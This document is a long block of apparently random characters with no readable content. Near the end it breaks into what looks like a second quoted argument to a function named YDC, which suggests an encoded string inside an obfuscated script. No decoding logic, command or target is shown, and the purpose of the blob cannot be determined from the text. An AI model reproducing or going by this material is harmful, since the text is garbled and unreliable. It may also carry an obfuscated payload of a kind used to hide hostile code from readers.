<Ohhp1ogKn.Jh.EMA.D2.9hKyKKKhCKEnsMKEKjDsr)zK.u..:ig.IIh..Cxrnww.dDkhAypyo3khOOhCshANIM.IK&2DIcDSyJS0"..yog.WtNhN0prKug!TzD.oIJtIh.izTgK]qNiM!Iv&rCvJii.Ar3$hg.Kg]WfIq+igArxTADJC.y3AAsCGrkaw\'wkcjJhwdpCc..K5A.aIh&.Dr0uI[hD9rvkE.\/K0K&bgErO...C9iwCoCSJyN9hi.5C.n4KrC.vDcOYiO.Ofv..K0DC.Kuvpp6).gfO.k+k>w.iNDID.lk=hgAhpghuF.hJdh.zCOCIZdhAKjoxK\'J7AJJchE.cKix>KO3E..C*MjKw.!EC#h.oKKECyhi.DK.hJANIuU..J trrk.OKzJ=wEOgzI5Cu)9I!hd\'COioDj.nJgMgDg5.y.{%.iKKJ.1DOxkAhO0o6J.uDOACAoO.E.ukDD..JnMrJ.4Aia\'h4k.JMAh.sgKKvIui. DgADAy.\'CgZAevuuDE..J.M\'hK{..KKrJkzyOCzP5%h.9h!kdZ.hw.CEAulkkJhk:A.NI.h.ugK?is\'i4O. 7swIw>9l!OdMCKiIDK.kJ.MgD.ADhT9MJKhA!9.gDpCg.oKxiOOuJ.h.!0.Idu..II9g!hJIhhAAh..M7h.AaC0JJDhJ!{.ONDwNhh9O!AJ.hKAAh..CONJ@T0D.!.JIh.ToChMgu.+ICh5z.Km.M2.J6uK.h.9JJkhu!g.8DKCE.vw!].+h!gJ6h.AKIg(.tJw(iC.KiDxKGA.JqOBT@?K.E.M0AXJAhA!hc.<hxOOOhCKhdUIZhhkAHDh.EK6U.hC.\'Ig.VAo.bhrC.KOhh .KA\\syi&hJEwfKIhy2".hj.#hIdJAIh...KrErKTJrEuOJrMyECgn.2OuCKOE(Rgsh.g.O.JxKg.g`Iyu.g ]KFehN3\/OCDgZFK]hIhkK.JOiShEac.hKMzrAghC;rJAgKNhI.D_hD.yA]..3.pOOhhw8kkgzi,C8.^zxogCdIamI.OfsO.JKbu8S5bA.x.n.AE.JuAOgsI+u(%gr\/k8.uI1N\/J3.Deh$rwK.jAwyKdIF.KADEhKCpAC.YNhK4r.nRzk"T.rh4ww:JAJrOHjshKI.tdhA2.l.ho.$hK.f5EuJQA>ghI.u\/%.r.k<#-N.J.a-O.JDDICCK(KhE\'cOovKAMA5hK8S..MJ.SzhgKC2Cg.rZ.k.JA9uC\\.<S7CdgdlIDaIEoCKvJ6(h+j2]K.zCA\'J@CKbjKVu.\/h.K.xMSKD\/M.rzYhC)AO.8gITJJroV-.Jb..KAn*l0rKAel.J.gurIugvriOJ5VIrpK..CJ.hxhkasogAC.0iJ&Mfd.OEOkJvO\/woI-:JDr.T.qIgq2hA pNNLy]OTKgEi9.hrhIor" uizoidrh.o+!0\'N0AIc.Ypg6a.gz:AKOzjA..AOCr.rcAihIhgOhhc.+eT&.iiK*ciyogOIgE .JJ+gOJiohhEg-KIvKC.KICJO>c+hQXIo>O.r.u.KEEfRSjnX*Gg.gqr+JqA.hE.K\'\/&y.ZrE.hoO4hzj3Kk.jC4JKEh.JkK.kdi.kOgrDrgIJh1kCkmhkSIC.yI.hW4KiggJyKIICAoJ.eK&vi7|K8Ogh&.whCvAh.ggzTkJhoI-hJ..b3r.y.r@4A;k.kOc.ItaJE(rAcpshKiskXEYwEIhINeJ8.^er$Ew...A\\y.du.rKuC.gFMhIro.AV.pgcJ)hhoI.h.gE.rE7I*KVhOJlKrzt.sE.K#iKM..EKb.AKK.AaOmp.jO.hgC-iEoueKKIhuM8yKnO^Ju.dKvO^K8K3JircErNzIwA.OOr u.*zak.SEAMoJ.hwou\/wo}.KSyKE.h9hIEKhIhoOE.u=E%hKh..l;hJhlO\\h...O@pIihhk1kbcOIMatIgOAKgEgJKEhBxM)SO#.KOAD.Jw.jh.xJgOlh.wr:.A.rpHKs]Kg.Nd.A+.J.EoI$IKOfgEdJKA-grIC\'EyA}..@J.uoKKh$h!K JWiAhka...K<xAAJhn;|JOg\/IJIhK AsJ.CC.K1.K.OOEh.cA.A.KhkJII.A..\/K5OyAAOkNe.orpJ^.xVGJ.KqeBmgAi[E..hKnAtJAh.xph4hJA S6hJO:JA.NK.OhKgKsJJrzAiT.pCD.)dJxoxe.nJr:Jr.ED.pCDJ.V1JKAOOEkr."uwI0.KCu!k.gpHhhwE.J.oC.OShAKd.OhhwohgAWzO.ryc(IMasI.OzCC2ZJ.EaB9MESu#i.&v2|E8AKoO.r.TFqwgnMOyAa.uI..xIJ Mo&MDwD^z7EIhAOCyLhg.KVJo.}sCgCj[EdhEAchoKJ94S.KKJDihDs.\\KO)p.2h.++ENvMApI}KCSCCCKZS9.yDJjAyh0}E.\\.zN+EIqJueK7afEgVH8:ws%KoiKhvh\/KoJO.AOlK.E+A!hJzh.ArcY.w+K!MJIhiAygKhJAnJOhy!g.{Ng5nbwAKh.hODECDSh.MiAaEuMOJMphwpf.KIf\\.\/+\'K.\'OKrhAKn.C+DrAXTkgAgJpy.>Ih{3C.Eh..aSIA#h.ADruCOhguiD.r.gcJyA\\E3wphK2K.cK&i.Ot.]AKkn.l.]Itg.=p.nE&J.wApJAhR!u\/ KEh6.gOiJg.ug.T3D.p.JAh@t.Ij.K.k.=w.&AXshO#Z.rdkrIOAwIyHJ[.cDAi |K8wgo&syA|.O9TA\'$K6hz.rA.EIKIEJ.C.e9yw.g.2JR+.A.l..Ck|gECJ4Ttg{gEhqK}h .gg0.tIkr.Ck.upKEAzvCUO3kgC.IoKIsJ.hg.ArEu)pJwgEvUEowj.rJhrCg.DDOo.f9ryAJ C+&hu.KObhzO.g.u.wt.rhWK\/rh}.XC4JyJ.sAOhAJaD.K+h!\/JrhhAA.rAvTzg\/wCp..sIE..E4.kNaNCOWA.h.hRD.CISIXzKEI070dOIgKJCPkC..Soig.uqA7K.rI\/Ahug2cgJg.P#ThnKAhtD\\ .lA9q.IJu.AnK00.hD9J!JJ}hK\/WY.x4hujEXwueCocd_Kx AIEgEEzI.AIpAhrAIwcn.|0.gCxhihr.Jhh!.N2OAKvg;I<i\/p\'Js.hry.CSMhuA2eRAP9CF|8A&KOk I1m4OvsKIw\'JCK*K.Cgy.gCuOKhOOZphhhhl?KCihO40uE.SxEKWKEjkh.MOgK8hw.rnyhJh.wKdOOh\'oVowJRno.JaI-.kvAhv.ClAi.DJ\/hhxliEJ.wTCg;j.rI{J.qkhzkcO\\rDrA.hD.C=.hJzhroIjua.Og.CK4\/C`KO.vOinO8hzggJr.8E4[KD;iA.oA Khka.K0hJJECvOkKJ.0.C.EJhih._KO.JwhA.oAEh4hN\/.|rEM.EElMgAI.rNh.EgChuJ.hqthIj.hhh\\qEhsCKOIqhh.KgEhJOEvhfKcyiby.8ig.&hyAygGa.JqwzA..\/r`.ANKSkhI.mAKAdgK)gWK.jco10.hCwAJgh2o.AAzz7pEyM+\/0wOjzhEAam.i#huK\'A.wsf.JxgSXgOODhgrw..pcg\/g0u&h.xhACj&AK\/CwCg.KI$hs9Nyg.EoK_Ah.AiM.zh9SyIpEKrA0IJzD9SyzpwKkAzEzzg9iy,p.CChK`M9gy9pA].0.g\/hK0C&kDk.\\fIYOM.|OgzKhr.KkCI.r1.nlpA.yEh^OKsvRgngA.u.K9%wdA Dde.h]03&AD..EfCYI.JJlM1DIklh.yhEAj.uKxt(yASC6OCYvED0p.uEhkwA.Dh2.K\/uhxqCv{EIu.hIAOAdKAKh\'Ebk:A\/EK2cDI5.xm(hAs. O.AnrNK?g.D^&(OEd7Ak..p53cAgx CIu+.zvP.zJXOrhaJE0A.OE1KDyKZ9ItuiSxhJJJxKhrA rrEJErE {zASo,u.S9hIJK.^h.h JJ0g.KE<KwyiZ[gAuMS\\anlhrE.I.yx.c.0r-1J.wagkKmfo.EIKho9Do4I!jK|.JKw.g.K[S.OIhCk.huvI.CKygM..EICgKMh.OfCAO4h.4Jh.iK0hOvh}r\/..EDC.wu.nIhjECCIoJO\/pO.wMbhOKSC.AfE.hImhu9yo(I$vo|MM8TCAro..hTJpKXcha.&JChD.hIunaK3Kq.".osw[OkJhI"tAr\/o.g.CA].".vo!.tgO.+Tz0geuogKdvJ.AwKERwgkKO KCkyIcMKOwD,zK.g.AggwJ8.VxoRhe.Aiq=\'...zy$hhOlk_f.E&r.kOAgtaCc. .sIA+.g.r.8Ey.hhkuiKCAjxOOoKKW.uN.JpIbjJdKIp.iKluwurkI3EDl.EC.A.lA.h4?8M&`AAEuKAzJuOm8zfCJ.^Oiw.YAACrgInuADw.KDgA.l!.uIg8w&gAKK.iKIhwh&KAIrhIDiJw2h.yw\'CCzID8w&.AbKJjgIAwyY&J yChhk4lAqiNw|uggKOi.\/r"O$A6C.ggl<..gBh..\'o$hPOhE3CrvCk.8.r5gkjJ=JTJFI,YxIhJCJ}J0J6gxgK<KpsJ\/h0J2KxJK.yJzE.C^whJxhJ.\/=S1v&ioAYhI9J\/JyJNJ.hYgI<O.CBJ.y\'o$KPChA3ivrCqgAJZho.K=a1K&DADKir0\/E"h$r6w.hgI<S.JBA.A\'&$gPohK3KjdC*.o.h5SkYJOJIJhs4Y.IaJhJ"JAJij(hgJI8DJ^h|JKK.J..hJNNrC.. .I5LkfJKJgJI4KY\\ISJ.JZJxJCj#gEhS.z;wEsOIhOOcSDOshDEh<L.@ODSAOhh.M=<dDjhoswJkACh=EAhhg.gAV1..yh-..K.vCx..kleww jkYNg9aowgw .K<.OkOOKcCek.,Ktggrh.W.gSIE.MAcsp\/vIc.JkOgrKO.KCDO.h3JZOwSfrDNuOh..8\'w.yhwc.v3rhJ".JjICIOE8E.guWhFJoxcxOSjwhhw[K;E.EEhCwv.hCw.KO.EwyuwJCJhr4.kky.KhSA0hkKWAJ6zKD&hOf=OzjIIJuE\/g.A.&Mh.K6rihoIrUKhr\/u*0rwI.EJ.gwtyThEI8vIIu9.2ihZgDiKWu4I5u.KSKbJr\/O\/p4Iiq;DA.gOC.XAaJfJISrDChC.IIJhISang.AVg])hMX.inwhEhithFA\'JCJiWws.iI..DbO..Ok.j0..C3jAhCCuETwE(Z.OoN,\/w8w!b0yVAKgKEhwI.iz.OJE.0S{KKra\/ 8g.t;x..+pwhkhyI:rK.E.5o8Iw#K\/yEuJpo4n;k.D+Ah#1 ].h ikbAK#.LfI&hgLnCh.9hh.aD.pz3IurgUiKgI\/9.hkhkP*h.8ICjaEwCahOioA.E#.p.|JrCDCg.rokzE..Ks.pgEE+yih.DKC.CJ.K.vE.z0D.vS^DhE>EIikJ..yI^.vCrwOikKcOEhwzIS.hrJK\/W\/J4.iAIE.ICo.OC.UCakgdapKItOhA&.-KCK2). IEA.h 9.Ohr0IruA%Ar9?_]CJKE.yhij.e1 p]KAsgOtEh.usN.ri.hvShr..hANhKoIj.Ul.hKI\/0AxjK.dhKK3h.y..K.KK.rJyIK8.TOIo..iCbxjA.Oenu?OC,hC4go+uInC.]sEagK CoJ6IKwkIAcncrA4kKlSqIg<Yg4vupOJv.j:[ha|Ii..K.KuJhd^,r%hMubKArvhF4hRyK}H0.zhrAIjhDaAAxrwFTADhE.qm)Aa.WNC]4JSC8C$pWEjwECI.yaa8JODEEcXK Kh.vfI\/.h:xEA{Kj0C6 .T5KIA".JK.CkXNz0gghAK.KSKs._wjJ.hs{K.oKODAIvJYh0Kvh\/I.Kqh28aSKhgkvhxlg.hoC\/JtlwgyzrInV.rngOkhrdEi.gORr.ggAghC.JEFN.WEKI92IicOQSdJIikgk\/zSthACIh2cE.g.KvFJoP.!g0..KJEN.TIIKg2KAgK]EJg\/IM.hgg.IzqpK.\/C.hMK.oIOj.Ku...gAOgnz3.vOn\'lh.y0tbz.j^Ca.E0KMOvd\/]hiqriEIKa.sDgaKK6tEnK^>.Dg7h KCh*_Kz}\\fn!nC.M..8.OvgghIA h4FDhM.yg!.OCCNshK)OEMuppu,3JI..JhOErLchKKshQ]dnE#VSKK3thIhhN0hg)IESurpgr!0IkXIKh...IJCKuu2J.h0Hbhg.kM.I.J9MIJho0.&vvOshF*hrH4o.Okh..MM8_ rI#.K;..KsIIuS.hqxg.YJp.c48:8EKjwKyq.K..A.haEna.EJkCM..ksiu8.Ek .u_IG0er%SL[.rfCAQha%D.AsCyh".3`uOVr@hA\/t..jJMEAo.iYE.jE.ow0.{JE0huDoDfh.@0Koug.%h.AK..EdFkC#KUChwOh@Ch}.AiaA KgobO4rhEA.yDI..q..Ak.%Osgi-hISMq.iA...noguiwIKhOCuRnqqReI%hL\/.EJf0.J.ICJKEkyK3BJJ.joKhSgKCI..N(dD_rAOA.prm.A.iErjJ)dqOCh.SK.IKKngz\'fAKIikD\/F.. CyAId.vKHKhuE.vhiK.KD..j.A0o.h_ A.u0%6EhmoAlpjiEhpaggS.wA..gqg$^cgJiJhh.hDA6EKhA.KVhou}s.!EEah.8^0a.gKF.DKSOD.Il&kEdyh{.OD.rFKw..hJK.YEa.pOJCnA kvy.eotip\/.vwD.cTu0kEAJ3.E.n.0aFlMSyZM9OEz0\'\/iyz.AITi..D2K.KpJuIkOVJAhDChWO.i#AOnCIKcSKKWkJjh0n4O hcjggk%D.YKK.hOkjOUgEhJ.J..[A8pamnouMC|o.Ja0gJ).E.Khoag(%K.usrylZggR;8..8.rhEhwKDniAfkcK06AADYh6OgiJAknPIgc.KOW.JghIn...AkuytwzOTzgT%J.OKyO(rW.rLEODJ5rv>ENOI.A.hIJE.gJo. .c.EyihZJ M#Dl\/Mx0irhIO.jchighI ci[KkIcno.suaK>.SDnhiK5tny#lODAkry&gh&0kKAk5,lE.KApa.Kw(.MJ+TgpN.SCnAEhH.gjKAEE.jKNEI\\IAh.OrosKgh.JkgKum[+N9&Ez>vj)uKgsCyiAEhkE1bCzvOasD.giKb{..OPrr.MJKkKr$Oz.JK.rOM4XkJ.l.NuI3CrJO.EtA&O..+[.$xeHD,%WnggAizKzO.-KJ.xIAKBgI.5Jh.F.JOhqagygSpJ.hESUOhgrOs]%EwKiOuOV..L9pKNnKj$;C.pKAgog.h.IhC..rKKEgCC..\/.wh._\/j8 rK&iOhSfItz.z8KKaNK.gKv$8\/f.KKpKcQIskyNv2rg.hEr.JaKhk"2org8Kg1J"h.Iz.pK)39iOkfDAwOn\/^lK.KAka3mtI3 g.kyu...3.sE..gOgKShIX+g.KIOsS.I;.E.buE.k.hw.hA..XKavrL+Em\'h.=J4rCghOFIC\'.^igAr\/K00a0w+cSv.!O2uIghor.KkgChk8CKckI.)yIDh+pPXb.hx gh.TE9phK[yE.hkKJJ.KoOh.wr.hKgzKBOw"gKK3Ao.I2(h9wOyK.hcAf9.KkD:AlroD.OgK%cor^=xh2.hyA0cp.kAkANAq.xoAhj.h2pMK.vKqlkCOChyw..CkKywOXOhAKhp.fIF.8.g.QOgO.1;X.FIK"4IOvBtIrOKOrCjoICh*qK7KCI0JO8o4.hmhAA.pN0-..IAnj3BKgaOnh.zocKh080..y.J9.xDA\'rOJ.LAo.4.Iy MYuOnxz}gRKu0rNS-og602dw.nxBd.Ehc**ZOCgEcgEvawthrJ.VxDCoEAyh.Cp$rk.rLEKNJOrAo..aSgA..hz.pCFhJ..JKehhD3).K ..sEjiaAIzI\/hdO.xr8JiuKDkhylO1DtsfIAd.,OqhCAA.4I."AlEjKK.KC*.yO.tIVVA.K.wDb7yKC.KhvngssD.s{IJ.. KKht_hkkg.wq.yzT{$.fCk,1A2KNcgAoOJh.h gniJzbr.ukK#ahE6bM.yIO.OMhu\/.OIACf0OkA)oxoq.hhoK...v{Jgn.]CO..DA\'EyAyah...kKS..J@.qA7CNv&DAIhOCk>.AO6\/hhMb.&ADOzsarrAgs.I..&kIxKEx6.wBAEi EsxSCgyK.zNJzZ.98w.wKu0(6iJOhC.dkr4KhfwinMI0hK.T5K-KKflN.dSCzOsgu!KZb.sD.&iNAM.fNzyAAKrA.ihuw.zKTk_Al.rIEfbjbKE4IdxKhir5Nh^s.;N.zA..rcEIFAKihS*3I.uiACksBhgDoiS<N .K.eIIhSOiE..KC\'KOgC+(p.hogO.KwzgkS.O.u7.iNrM<h.>2OorE.7A*hOKAh\\r\/Jkk\'.DhJhKE2Oo.EKlIDNiMOu.AhSAKKcKCg.CCrq..Acpui..Ig..krgAiK\'A8hS.hhAOh9DIZ3E)v hs.O*8I..E.u.g.OJ2oAOghhuA,ICE6.niM+AMKvvE.K0.ry)KShC.sgEhS.EC^ExC\\gE8O.MJuwgea.IA.#OODvB.yE.Nxqr0KDo+uo.hz.hh].h.ro.0Iinr.CFIMJhIs.ydb.]yIohg.hMyoK.XxVK&KngCyA\'VA.zN.CMzK!tI,AEuVKopAEKHArhKuhgc.<Dluu.jJ%SehCAhrNr8p9h.Ekj...zDp.].A3fS.D. O]D\/B.y&.UxgrCKJ.`.i.Ve{gJ&=CYuzCJuK.Kf.N0JAxDAKf`E..DyzCJEC.r..ghaEKJOhvOK.D+sO.p0.AIhzIqIr..nTh\\CMoJc$gyFhD.jAKKkJ"O.ALgOKbIE.bwz..kDf\'I\/CvohuAKo..YAKK*agEr0kOKOghCOigFgOAEkAJhIk..ykKo.h9KIhpA,Jk<.nCxZI0z.umC2O!IIIh KinTn@OqrdS.hIo..Ii.hcrh.nIhIrI.A\/h.zOZJ..ii..AhkJMt.aow.hiKCgWh..gAnEhsufOKhhOu.KJ uK.kKrMnh=gKh5gw.ECOh.gcnC^IOrMKqK..{ioh..N.I.ArrKO..p.gsOX.yxN.VE..J?hTKw0hyJKDzEOqs . SDC.vlhsa.hfriue-j.VJ.hK..2zhrOJIuN.J@hIEKFS.cJsx-ilhEc>.OEjfKyhI{!ggOAhk0do+ rnkfDJS(hnOOgSchEMFohCywOhhCsKh.\/.CKE):D|hCwg<s4ykb5.OD^zgqrgOhKf.%rpS^ay.2Ch.AqIk^ \'L2KhVA.KgAg.K.gEKufT.oHhn.k2zM2.oKAsICECvyh.C@KKpwJyj+kA.rs0g0K+..KtJrKKEr,j.I3\'uKuwPypCggS&jfTEq^so^hyh.t.p.KKp.r5WJKO.DwgNC..iTf.nggtOo5...D \'aADhST..Cy.KhnwzKggta0jN4-pOsd\/.hhidIE.cS.hCNghcgEtaMtKri.OxIC.EoI.hK.m94OJK.hOJhr.E.K>Eo{JK3DKe.oJbCghh.O*K.EJTkJsp5K.Esr\\yIwOhpK1rMg.poKNogCO.AKKlyg4zuIOAjKLwg^gzTgEE.egq1.s{..EMFrf2O..5hI.N..Afr\'g0h4CS(.yJKr.0KhoE.rrv hEYcky..dgzghrhoApu.0A8.SgCg..MC.K.xEuw"D@.EK.hz_CAwhpnK.w.ZwC&DEkhhA\/k*.5S.IJh.KgS hhAnhIEsa&.2VIh]Ay.&..osuhwJKA..CwpKObhk.gqi$.I.N.kCfuA1hAFg.pKKDkKKogh.hfVOgwrkEhawE.zzj.K.NKVCKnn,uK.gAn.phzar.NCApON-O.h(YImho+bwF.h`HKoCK.Eevhhf3RvhuDhgI-uiAOKK0$XNA.uNg.Iq.hqEghg)S`ChA..uhIKoloOuh.j.grhOvh3eEaNI&uKofKKOuOgur&kCICIAKx.FOMceCvEnw.D.iKf3cI0J&vEOlDDJiAIruwg63\/.nOnh..As5Dc.ENI.Ik.gTvhNqKhnrr.DhajOJCgEIlODDikf0cE0c-ilZphOog3.awnKrhiy.h..8g Evx.CCAihA.wj\/A&hfJ}hS..i5gJbiN.IjVCE+uATE2OhI.vAEgrbKN.IhCs..MyKEwEKhwoi.uiVF.amAI.8.8...S.Cy.INKrv.@.lq4KCoChTwI.pCW.+CCwAu}y..gP&.hEwhEEra.EKryC;gjdCan.K.6JIxuA.fvEK..CO.p.gEg.mK.OisNu ENxJJAI.#00h7EgzrSTyrhuKK.aJE\\bMoh.Ed\/U\/Oxjth#cCgjACtor0\/yDrOKh*Y.Kwch}1kdAnoiXhaI8K.KAuKhSMnJh[h8sgXaAEnCg.AY0vvI&i0ug Je2wqhh.pyKhAMh\/Dpzg8okbaKEnCkAulhAt..mSg.hughxzhK.kpK;MJ}Cv.gCK.o9.hKt 6h&gg1hC0nGDEjK]OJyO.AjjcooDGJAEu.K.wDAlrF.AoCOhKAgJ.AEgJz.BCsxChpd.h:EAf.JKr.\\kokK.pq]K.YAirJ3Ji.rM.DKCyz`EAv.Jpl\\-t.Kg8D..IkrnIJ`+ogh4gv.|KhCKJ.Mn.KAJOsnrJ.h-KpEiyCC ;E+J.!sF..ygxpniI."Iy!KKzOiKruJKDyiJf$vhkIOArg+\/2IX O}EsiSOgEk.rOiO2Kos-f.J.gK=JzK.IJ8.IKhEg$ tIrNOEOECOAUuKq.gJog[4kocJxoO.zJO*E rojhgk..noKkg.C.EEO..8f1.xTju.ahKz3nlh]9ADKCxIhMhyO..u0..52C2SHkJAnKn#.Ae..racOzfMf..E0gGOEhA..sKKauOKh[MwDk.\\d@z1.Oxf.AqvgjOWEhThKugAOhvEu_>7Ki6q9DNgIEJ).+.nI[wAqvgKA.K .hADk&gOACu..rhKbO.gCAoh8K9ir\/..MhwA)g.rgOi32rz}DcDrEN{JzhiTO.J8k2r .h..qhICKvxqA4nsK.2AXFKnEZg.sxrw&h. o.Mh8N8gXn..Kr.D.gfS.Cc\'.KPzID7ai2hY:.yvig\/iKKArhghi[E\'K.[j.hIXANOIyJhh\/.E.zAOhqUi.yFhyk|u2hMg.aACKh.OAsK,o.hKgrOhKKEhNCW.. bM.kKKzi{.h.oh.t0FkicgxJAfgghu..NEh..65K2K7xAuD.{m!AAhKDbh.AaNE<vr{fEfEfyKAu.rq[Nhxjrv.s@gq0uAxaA2KhvK,EkiJaNhw6.SDxlhIQaMOAhgEsDhug.-.A\/h-WKJr10 vK.h.IEECgho.IA.KAsK..O.h.op.rEgCgilDihD9C,SA.u..sD9\'DJd.KpIr.nGOjTN.j0JG......oCEZ...KKEsN.-)KyEyawErc).wDm{uO`gzzgTC...J0ZK.ctK"tKKixI{khb.ny@uAwlh,0hDuwE.:\/g..xo..hJzOfAoTMhuh.Edtyp#&yw3JJb.|.oA0.pSanGihOI.ASy0ArnwO._AihhKSz:ghh\/JhD(i\/Jg.Ooh..w_.hT.Jh..kKhioiJuUpK^yK\/MCIhr8rkgi,.KOJr.I1I.J.z.QegE[Ly0i0..41hSrhKbJ5\/..]gFEgz.+hC0ISihr=dtrJwKx..gMKfjJJCYwISIIImnO+cCIKOO.Cg.ahKrkhNMKSD.Mhvo`yK|kIN.5CDv3DOnKG.;AOuz.Ekw.!yoGq7gN\/h.sSAgr+.O.I.iD$a.JrhcKrr\/v.go\\`gVrw.ENghgAhpOuuw2i.g.F.EJ.OIp.kwC.h.CgK.9JDwJhrE.g.X\'.K+u+x..AguA# XgkrIK.OI.hCAEhVOgC4qoI004. hh.gJgCyh.fhKarKig.h.yg5.CA+rQo0gSD.CArEAardIug..rin&g\/S\/J8.wT3TiKrXO.i1IogwgO;N\/.\/h\/24.+lCSZvCtKIgIrK5!IChI1jtkuJCOzJCKxKr.IK...orStEK44iCCA\'rrIgg.KCg0E0\/..hcK^4ahKheJ.;.Oe0Foq&I..AIw..Knh8gv)O.iKrE.tI@hJ4wKfiI.MnakJM.ithhSKEuyC\/3EJ[g2v.DI.Nzhdn\/.+C`hE2ZEnr5..u8y.j.A.gv+hCt.Y+K(v\'6 YIJk..wpphCv.KJKC\/hOfEg!.iJ.Cvh9..8KhK.9s.Ks.-azKgC&Mp,K8oOouwyxDgKKOth2h.Kvk{kwA\'.gD...g\/fy.KJ.M..O|vKCO.2CMOA^EygEZygII6hM...C.hsIK0nh5gDlDr*uEgKEugphl9K.r.C}..IghhO.o1K.uypJhSECfEMo5hO0ua.iAKIShKoIh\/K.rjE.aAEnSk0whh}E.C.K\/D&.\/AfAOwh uCypDhgCK#FA0yzhX.uo[A0k.rFZKkk.zrbnXro.0ME \'IG.K.gKA]pKO&I.[r0J.wSAnAzI.i.hfONJw0KhA.rh#.+wqh.hEK*uclo8oog69Ob.xlxz.\'EAp:.aS.b.wI"IKDD.LOgAWC.sy.DoA,rwxr.DApkCz..uv..4I.hOtmEI:IDrNTA.g.CDX\/n+gk#h_KhhEzorIyOKAoMzKhgyoghiIJ)kDKp.CO(ohJ.oA K.NKOIdJngO6.$.gtpro.g.cNW2uK.EN1K\\n.INA2JKrEK0+DI6&IzOwzIhnhMKpAMgK28K rJ2EK9FJrFKu.8D.AIh..CDg,0oho.O.DKK0rKgri.(MK3wA\\Crg$OJhO&kr(ZhrE.8pCAO[uKhErln%3-AkokiKohI_ZN.itX\\U.ANoAwyKu.Okgri.\'u48D.5.gOOS0qhhngI.MvK&JKCh&JKJ8&.<CNKggKwEKAdydjS K.IK.)SmiuSODMoclKDK,S.iE..I0hKOuH^vK.OANhoAiN;wK E\/vf.KKoErvIOzK hu.4hhgAtKYzic:.ESu...hCghKJTEO1hvO+rA0o K.hAhhhhK IDH.S3rkKrD.h.sy_.k ]h8h..*CE\'gqyuM.a.yC!vEl\/\\w4xc1..D\'v9N.rnr2c..C.K3Wg.PgpKnag@N.I4gC\\z42cyoKII.rIg.2pACgaA.Oqh..qgay.s.jzSuvDOwkeKwirV4gIhgVr.sKtpxK1JrSsMnpDI..r$wCz.gSzgsC.IMf.CEh.AKAu"\/gg4DC\/.++h\/...DndzO8Ci{v.h2+KhoCS.Jm.5ryKlD+Ol gq.M.xEh.wkJ.gdqFgu0 EkQJ.cVcg.,CuNh2zuDpK+h.dohJDC.hK.kKx.r.oyyjApO ?.8.+EOAuhyrkgAgarwzRvg9OKh.ih2cwIC.z I.xJhxg .grrsOKhz D...[a.kp.hCi rwoONh.9Kw.\/chAOhh!gh ph*O.j.hgjJz6h\/gAx7Ng0I.Inw.ggK.\/..IyCDI..AgOC.hw .gh&..KC.uD.D5k0ng Kk.I.EhIIJ o.YOJh&.+ [fK..Do.h.gic.gJK "H.v..J hgowh\/N4gr0 C.EO.h. a.AzO.N..mHh.KO hNEI_hE.J.YAI .j0.rg0KAgvDDEp ogNwEkI6ggIx\/ tu.\/n\/K\/O\/ O&j.uE Ju.+ikcy. kJh.9.fgICrhKIhJWCJCzYx.c zKeMf.  hm..4mg.k sog hSiIh ih7x. cuI+JkKyg A.\/Ofgzhr.iMi_8q1ai.aqK.C.gAi g|j TAKh\/OvgihhI\/hAKJ rr O  .pDOg Ai k\'(8\/k\/J\/9\/w (OKgR rfg.nDz.4CaIg8Jr. OgAw .mgCAhgJO.M= ouInJq..%hs.ow.v. .4h.io5.hOAuA T.S.I.ri .O.k.2.A =S4I.Cx4IxDIK AhC_x.NOg rGC.I j+i.y C-M.E rhhKM Jwr r+S.c  Kf.K g2..d AhyyK.a rOgrg..Cr+KC.agKKpS.gghr.*CKipKhO.KOh Js! .YC.?.A\/E(hKhgG.DKgEq ruIpg.k Cr&I .I DKK.. KD7nhCEOh gI2uKCC h7.gM _.g.K0M rph^Y h.As+.D `C.proA zgrD.DK A(JI2  uu+Skw  .hK. .KCrJOZ.ihIz1N.Irr}..IrKEiI.wAhzD.AKMqz..EE89Iuik.NDbuh8ioOia.Ow+ccigvkhgOI ,OD J.[Kh CC.s8.ahg.J.IgWrgwg.&Ko.CIh0yJBIo.uOA J^C g]C hK h.Iih2gg wiJ \/._V.K..E w,axKgJOF D.Iyuh.Kggl .h.IKh.Kno. ghOp*oJhd|r hz.&hoAX0Ky.u g&..+K5s" Inh .k 4nhhvV.r Exq0NKvCO mh.g.h.M.5K g.3.oIhg8hu.H S.O<9KK.\' A..Ik. .X.pg5 rY. hp.oK..g\/hakJ DEIyv.yg.sNh6{C .jM.i.g\/\\.E M4!u..gKv.S &Bw. gCrr.e .f3 .u.DS..jQ6.+h .q..)KoCp kE..KwKh rhS4 2&(.Cg+jh.g Y.vS.C&.OrJgD AEJuI. .KgO.n HO. ukzLKhuzwpg II.i.I.hlK. .r.iuz&.KKr c.C4\/gNhC\/Iul ow.YugsL2 qwk8.hKK. AIE8g.qKC wpOobDs.3gKIh ECjd h.Ki .CprK.h.NoK In, I......CgE&rg h.Ny.CChhr.I. guy8zwK.r.50k I\\  K...B.gOA.DhDy.Sg wn. uC.sO.r.aoA.\/ .kA.U.IhpnKu0 .M  K&h 0+m J\/g z8. ghg.E JaK iQu mKK 146 KMK hr. K[P w.Cc. o-J nK& gh4k1 z;K v.KED Od. EuunV jC..K nN& E:o .|h ..IC\/ K.x .Lh wlIrO .yj.g M.Kag yKl IEujh vzIII .uOpl (si.. xT.pu CzkiO .N\/ .Ku ;y3.p jk.I\/ 4FA rhuhh.C.x uSs.uCihD K.E.uInh& .r?h ...u ykGgSg2hS OIhhs.7IC ..kE4CK.K ryMhi.O.I )zwh.IuuM Sr2rO.ogz 4rE....EE 0Swhs.\/.l r.w.CD..h .C\/. .NgI rjCh!CKh+ ..h0\/2Kh0 ..4Ci.4.A .SwCjh.gE g.haxh.aO g..i..JgC Eu0uh.nyA .h.EO.AI. rz.uNh.gI "pJ..jwp. .Chu.4ng. K.0C90wy. No2hy.uEo Crl.A.wiC K..CwDhur Nhh.a.DI2  CKhIiKh. \/.viAowr. KIgrJhrIO E..IiE..\/ .ush .zI. 2kAy.hJI= Apigu.IIi ikj4i.C.h I.Ii.iu.h a.hI+E6d0 .no0E.2.c :oA.SaIIJ g.hI$gerJ h.2s1..4, 6rDo.agEp E.<EkNgIN e. q.wCr3 ..20'),YDC('yN8nJ==rJhdjuyb.8dD.xaC0..>rpuMdnSp_.nM.HKD.nhhAJr^A.K.dxv2OKJgo8irtgIqyJgtj.9iEqM.|O.kJYh kC.KFM.rJuKJJwJ0K\\k>C0r}6.kt0R .r.D..A h rsh\/0u01hsASr Ah0KrSe0gcAKjDhggAO.NCh.oOnA.v.d gop\\JA OkS..MhOED.2rqf.gr.OSkc.whCCNx 